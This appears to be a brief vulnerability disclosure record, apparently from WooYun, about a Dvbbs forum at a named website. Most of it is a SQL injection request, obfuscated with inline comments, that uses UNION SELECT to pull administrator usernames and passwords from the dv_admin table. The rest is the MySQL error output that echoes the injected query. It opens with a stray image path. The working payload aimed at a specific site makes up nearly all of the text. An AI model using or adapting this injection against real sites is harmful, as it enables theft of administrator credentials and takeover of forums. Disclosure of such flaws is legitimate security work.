 www.jynsh.com/bbs/boardrule.php?groupboardid=1/**/union/**/select/**/concat(0xBAF3CCA8D3C3BBA7C3FBA3BA,username,0x202020C3
Dvbbs.php info: MySQL Query Error
The URL Is: http://www.jynsh.com/bbs/boardrule.php?
groupboardid=1/**/union/**/select/**/concat(0xBAF3CCA8D3C3BBA7C3FBA3BA,username,0x202020C3DCC2EBA3BA,password)/**/from%20dv_admin%20where%20id%20between%201%20and%204/**/admin/index.php
Errno: 1064
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin/index.php' at line 1
SQL: select rules from dv_group_board where id=1/**/union/**/select/**/concat(0xBAF3CCA8D3C3BBA7C3FBA3BA,username,0x202020C3DCC2EBA3BA,password)/**/from dv_admin where id between 1 and 4/**/admin/index.php
You Can Get Help In: http://p.dvbbs.net
www.wooyun.org